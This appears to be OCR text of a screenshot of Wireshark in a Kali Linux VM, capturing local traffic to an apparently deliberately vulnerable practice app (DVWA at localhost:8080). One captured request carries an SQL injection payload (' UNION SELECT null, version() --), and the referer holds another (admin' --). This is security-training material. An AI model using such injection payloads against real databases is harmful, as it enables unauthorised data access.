 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:42
*any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
dns
Time Source Destination Protocol Length Info
1001 130.625562840 NokiaShangha_6f:9b:… HomePl… 62 CM_BRG_INFO.REQ (Get Bridge Informations Request)
1002 130.644186979 2a01:9700:5929:1400… 2a02:4780:8:1115:0:… TCP 96 [TCP Retransmission] 37856 → 80 [SYN] Seq=0 Win=64440 Len=0 MSS=1432 …
1003 131.668197456 2a01:9700:5929:1400… 2a02:4780:8:1115:0:… TCP 96 [TCP Retransmission] 37856 → 80 [SYN] Seq=0 Win=64440 Len=0 MSS=1432 …
1004 132.692559260 2a01:9700:5929:1400… 2a02:4780:8:1115:0:… TCP 96 [TCP Retransmission] 37856 → 80 [SYN] Seq=0 Win=64440 Len=0 MSS=1432 …
1005 132.767181936 fe80::9275:bcff:fe6… ff02::1 ICMPv6 88 Neighbor Solicitation for fe80::d8cc:e8ff:fe1c:911b from 90:75:bc:6f:…
1006 133.407089808 127.0.0.1 127.0.0.1 TCP 76 59068 → 8080 [SYN] Seq=0 Win=65495 Len=0 MSS=65495 SACK_PERM TSval=36…
1007 133.407106399 127.0.0.1 127.0.0.1 TCP 76 8080 → 59068 [SYN, ACK] Seq=0 Ack=1 Win=65483 Len=0 MSS=65495 SACK_PE…
1008 133.407118341 127.0.0.1 127.0.0.1 TCP 68 59068 → 8080 [ACK] Seq=1 Ack=1 Win=65536 Len=0 TSval=3650628137 TSecr…
1009 133.407282696 127.0.0.1 127.0.0.1 HTTP 737 GET /vulnerabilities/sqli/?id=%27+UNION+SELECT+null%2C+version%28%29+…
1010 133.407289268 127.0.0.1 127.0.0.1 TCP 68 8080 → 59068 [ACK] Seq=1 Ack=670 Win=64896 Len=0 TSval=3650628138 TSe…
1011 133.407484187 172.18.0.1 172.18.0.2 TCP 76 37360 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=32996…
Request URI: /vulnerabilities/sqli/?id=%27+UNION+SELECT+null%2C+version%28%29+--&Submit=Submit
Request Version: HTTP/1.1
Host: localhost:8080\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate, br, zstd\r\n
Connection: keep-alive\r\n
Referer: http://localhost:8080/vulnerabilities/sqli/?id=admin%27+--+&Submit=Submit\r\n
Cookie: PHPSESSID=v37ilhkpo8stn3qakaoc339v63; security=low\r\n
Cookie pair: PHPSESSID=v37ilhkpo8stn3qakaoc339v63
Cookie pair: security=low
Upgrade-Insecure-Requests: 1\r\n
Sec-Fetch-Dest: document\r\n
0210 6f 6b 69 65 3a 20 50 48 50 53 45 53
0220 76 33 37 69 6c 68 6b 70 6f 38 73 74
0230 6b 61 6f 63 33 33 39 76 36 33 3b 20
0240 72 69 74 79 3d 6c 6f 77 0d 0a 55 70
0250 65 2d 49 6e 73 65 63 75 72 65 2d 52
0260 73 74 73 3a 20 31 0d 0a 53 65 63 2d
0270 68 2d 44 65 73 74 3a 20 64 6f 63 75
0280 0d 0a 53 65 63 2d 46 65 74 63 68 2d
0290 3a 20 6e 61 76 69 67 61 74 65 0d 0a
02a0 46 65 74 63 68 2d 53 69 74 65 3a 20
02b0 2d 6f 72 69 67 69 6e 0d 0a 53 65 63
02c0 63 68 2d 55 73 65 72 3a 20 3f 31 0d
02d0 6f 72 69 74 79 3a 20 75 3d 30 2c 20
02e0 0a
Request line (http.request.line), 26 bytes Packets: 1717 · Dropped: 0 (0.0%) Profile: Default
Right Ctrl
Type here to search 1 16°C مشمس جزئيًا ENG 11:42 PM
4/1/2025 2